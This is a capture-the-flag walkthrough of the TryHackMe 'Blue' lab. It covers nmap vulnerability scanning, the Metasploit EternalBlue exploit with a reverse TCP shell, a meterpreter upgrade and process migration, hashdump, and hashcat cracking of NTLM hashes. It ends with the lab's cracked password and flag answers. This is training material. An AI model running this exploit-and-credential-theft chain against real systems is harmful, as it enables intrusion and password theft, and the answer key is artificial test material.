TryHackMe Directory
Flags will be BOLD
I used this page to help learn more Nmap commands maybe you can to!
https://www.stationx.net/nmap-cheat-sheet/
Start the machine and the connect using your Open VPN
Run “nmap IP of Active machine” to scan 1000 common ports

We now have the first Flag!
“3” is the number of open ports under 1000
Now we need to see what the machine is vulnerable to
lets run a quick command on those 3 ports
“nmap –script vuln -p IP of Active machine -v”
“–script vuln” will load in scripts to scan on the target IP/Ports
“-p 135-445” will scan ports 135-445 with those vulnerability script
“-v” increases the verbosity adds more words (you can use -vv for a greater effect)

Now we have our final flag of task 1!
in our command we see “ms17-010” it even shows the disclosure date right below the red box
TASK 2
We will need to use Metasploit for this portion
Lets run “msfdb init” (MetaSploit Framework DataBase Initialize)
Now lets run “msfconsole”
Once we get our ASCII art we can run the next command
“search ms17-010”
This will show several options but since weknow we have a Windows machine we can try those first
“use 2” will choose the second choice

“exploit/windows/smb/ms17_010_eternalblue” is the answer for the full path of the code
Next up “Set RHOSTS IP of Active machine”

“RHOSTS” is the answer for the name of the value
We will also need to set the LHOSTS to tun0
“set LHOST tun0” due to using a vpn
“show options” will show all the required areas are now done
The room wants us to use “set payload windows/x64/shell/reverse_tcp” before we do the next step
all we have to do now is type “run”
No we are in! (You may need to press enter)
TASK 3
Type “whoami” to see if we are now connected as “nt authority\system”
place this session in the background with “ctrl+Z”
now we need to search for shell_to_meterpreter
“search shell_to_meterpreter”
We now see the answer to a question!
 “post/multi/manage/shell_to_meterpreter”
Now lets use what we found
“use post/multi/manage/shell_to_meterpreter”
 use “show options” and we see we need to change “Session”
now we need to set our session
use “sessions” to find your sessions #
“set session Session #”
once that is done type “sessions” and it should have new information under “Information”
type “session session #
now it should show “meterpreter” on the current line
try using “shell” and then “whoami” to see if we are system
press “ctrl+z” to get back to meterpreter
Now lets look at processes w/ “ps”
now we need to try and migrate to one of these processes
I used “migrate 2536” to go to svchost.exe but your masy be different
TASK 4
Now we get to play with hashes!
“hashdump” will give us 3 hashes
 “Jon” is the answer to 1 question of Task 4
if you google “windows password hash format” you will see they are either LM or NTLM
Lets try to crack all 3 with hashcat!
Lets save them as a document named “Bluehashes.txt”
you will need world lists for hashcat. I already had a “rockyou” list so I will use that
for hashcat we will use “sudo hashcat -a 0 -m 1000 Bluehashes.txt rockyou.wordlist –force –username –show > Hashed.txt”
-a is for the attack mode 0, -m 1000 is for the NTLM hash format, –force is for if you do not have a Intel OpenCL runtime, –username ignores the username, > Hashed.txt names a file with the output

In that new file at the end of Jons line is “alqfna22”
TASK 5
Now we need to find flags
“Flag1? This flag can be found at the system root.”
“ls C:\ will list the root
we now see “flag1.txt”
lets cat it!
“cat flag1.txt”
 “flag{access_the_machine}”
The second flag is where passwords are stored which would be “C:/windows/system32/config”
“cd C:/Windows/System32/Config”
“dir”
Will show us there is a “flag2.txt”

“flag{sam_database_elevated_access}”
We now have 2 of the 3 flags!
For the final flag we don’t have much context so lets search instead
“search -f flag*.txt” should work
We now see a flag3.txt in Jons documents

“flag{admin_documents_can_be_valuable}”
We have finally succeeded in the room!
TryHackMe Directory
Zacvr
I wanted to use new programs, but they had not been created yet so what better way than to make them myself?